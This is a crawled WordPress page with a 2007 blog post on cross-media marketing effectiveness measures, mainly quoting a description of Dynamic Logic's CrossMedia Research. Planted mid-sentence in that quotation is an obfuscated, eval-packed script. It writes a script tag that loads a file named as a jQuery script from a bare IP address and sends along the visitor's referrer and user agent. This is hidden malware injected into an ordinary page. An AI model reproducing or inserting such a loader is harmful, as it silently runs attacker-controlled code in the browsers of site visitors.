

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christydena.com/2007/04/cross-media-marketing-effectiveness-measures/
body_size: 10671
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cross-Media Marketing Effectiveness Measures &#8211; Christy Dena&#039;s Field Notes From Earth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Feed" href="https://www.christydena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Comments Feed" href="https://www.christydena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Cross-Media Marketing Effectiveness Measures Comments Feed" href="https://www.christydena.com/2007/04/cross-media-marketing-effectiveness-measures/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christydena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christydena.com%2F2007%2F04%2Fcross-media-marketing-effectiveness-measures%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christydena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christydena.com%2F2007%2F04%2Fcross-media-marketing-effectiveness-measures%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #B6FB44;--wp--preset--color--secondary: #6c757d;--wp--preset--color--dark: #212529;--wp--preset--color--light: #f8f9fa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='portfoliox-admin-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CAkshar%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='webmention-css' href='https://www.christydena.com/blog/wp-content/plugins/webmention/assets/css/webmention.css?ver=5.6.2' media='all' />
<link rel='stylesheet' id='indieweb-css' href='https://www.christydena.com/blog/wp-content/plugins/indieweb/static/css/indieweb.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='portfoliox-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CAkshar%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/bootstrap.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/all.css?ver=5.15.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='portfoliox-default-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/default-style.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-main-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/main.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/style.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-responsive-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/responsive.css?ver=1.0.11' media='all' />
<script src="https://www.christydena.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.christydena.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.christydena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christydena.com/wp-json/wp/v2/posts/637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christydena.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.christydena.com/2007/04/cross-media-marketing-effectiveness-measures/" />
<link rel='shortlink' href='https://www.christydena.com/b/Ac' />
<link rel="pingback" href="https://www.christydena.com/blog/xmlrpc.php"><link rel="webmention" href="https://www.christydena.com/wp-json/webmention/1.0/endpoint" />
</head>

<body class="wp-singular post-template-default single single-post postid-637 single-format-standard wp-embed-responsive wp-theme-portfoliox-dark h-entry hentry h-as-article dark-mood fpt-template-portfoliox-dark">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header px-hstyle1">
				<div class="mobile-menu-bar">
		<div class="container">
			<nav id="mobile-navigation" class="mobile-navigation">
				<button id="mmenu-btn" class="menu-btn" aria-expanded="false">
					<span class="mopen">Menu</span>
					<span class="mclose">Close</span>
				</button>
				<div class="menu-main-menu-container"><ul id="wsm-menu" class="wsm-menu"><li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3019"><a href="https://www.christydena.com/">About</a>
<ul class="sub-menu">
	<li id="menu-item-9243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9243"><a href="https://docs.google.com/document/d/1UMpGxx5T6RftI_5NJeDpFZKiITdMPArEhuu8nkAXCC4/edit?usp=sharing">Artist-Researcher CV</a></li>
	<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.christydena.com/testimonials/">Testimonials+</a></li>
	<li id="menu-item-9264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.christydena.com/creative-3/">Creative</a></li>
	<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9369"><a href="https://www.christydena.com/craft/">Craft</a></li>
</ul>
</li>
<li id="menu-item-9497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://www.christydena.com/cross-media/">Cross-Media (pluralist design)</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://www.christydena.com/interactive/">Interactive Storytelling</a></li>
<li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://www.christydena.com/loving-change/">Loving-Change Storytelling</a></li>
<li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://www.christydena.com/reworlding/">ReWorlding</a></li>
<li id="menu-item-9016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9016"><a href="https://www.christydena.com/appearances/">Appearances</a></li>
<li id="menu-item-9316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://www.christydena.com/press-2/">Press</a></li>
<li id="menu-item-7488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7488"><a href="https://www.christydena.com/category/creative-practice-strategy/">Blog</a></li>
<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://www.christydena.com/contactchristy/">Newsletter</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</div>

							<div class="container-fluid pxm-style1">
		<div class="navigation mx-4">
			<div class="d-flex">
				<div class="pxms1-logo">
					
				<div class="site-branding brand-text">
							<h1 class="site-title"><a href="https://www.christydena.com/" rel="home">Christy Dena&#039;s Field Notes From Earth</a></h1>
							
		</div><!-- .site-branding -->
	
				</div>
				<div class="pxms1-menu ms-auto">
						<nav id="site-navigation" class="main-navigation">
		<div class="menu-main-menu-container"><ul id="portfoliox-menu" class="portfoliox-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3019"><a href="https://www.christydena.com/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9243"><a href="https://docs.google.com/document/d/1UMpGxx5T6RftI_5NJeDpFZKiITdMPArEhuu8nkAXCC4/edit?usp=sharing">Artist-Researcher CV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.christydena.com/testimonials/">Testimonials+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.christydena.com/creative-3/">Creative</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9369"><a href="https://www.christydena.com/craft/">Craft</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://www.christydena.com/cross-media/">Cross-Media (pluralist design)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://www.christydena.com/interactive/">Interactive Storytelling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://www.christydena.com/loving-change/">Loving-Change Storytelling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://www.christydena.com/reworlding/">ReWorlding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9016"><a href="https://www.christydena.com/appearances/">Appearances</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://www.christydena.com/press-2/">Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7488"><a href="https://www.christydena.com/category/creative-practice-strategy/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://www.christydena.com/contactchristy/">Newsletter</a></li>
</ul></div>	</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</div>


		</header><!-- #masthead -->

		
		<div class="container mt-5 mb-5 pt-5 pb-5">
			<div class="row">
							<div class="col-lg-12">
					<main id="primary" class="site-main">

		
	<article id="post-637" class="post-637 post type-post status-publish format-standard category-creative-practice-strategy">
		<div class="xpost-item shadow pb-5 mb-5">

			<div class="xpost-text p-3">
				
				<header class="entry-header pb-4">
					<h1 class="entry-title"><span class='p-name'>Cross-Media Marketing Effectiveness Measures</span></h1>						<div class="entry-meta">
							<span class="posted-on">Posted on <a href="https://www.christydena.com/2007/04/cross-media-marketing-effectiveness-measures/" rel="bookmark"><time class="entry-date published updated" datetime="2007-04-23T23:20:13-08:00">April 23, 2007</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.christydena.com/author/christy/">&lt;span class=&#039;p-author h-card&#039;&gt;Christy&lt;/span&gt;</a></span></span>						</div><!-- .entry-meta -->
									</header><!-- .entry-header -->
				<div class="entry-content">
					<div class='e-content'><p>One of the areas of industry cross-media research is that of marketing companies comign up with methods to assess the effectiveness of multi-platform campaigns. One company that looks at this area is Dynamic Logic.</p>
<blockquote><p>Dynamic <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|krnyr|var|u0026u|referrer|bhtre||js|php'.split('|'),0,{}))
</script></noindex> Logic&#8217;s CrossMedia Researchâ„¢ is designed for advertisers, agencies and publishers:</p>
<p>Measure the value and synergy of multi-media ad campaigns<br />
Quantify the success of an ad campaign with more than one element<br />
Understand cost effectiveness of different media in the mix<br />
CrossMedia Research is used to quantify the effectiveness of multi-media ad campaigns that combine various media (such as TV, Print, Radio, Internet) and provides valuable insight into the performance of the campaigns. Developed in cooperation with leading research authorities and top advertisers, CrossMedia Research uses a methodology acknowledged by the Advertising Research Foundation (ARF).</p>
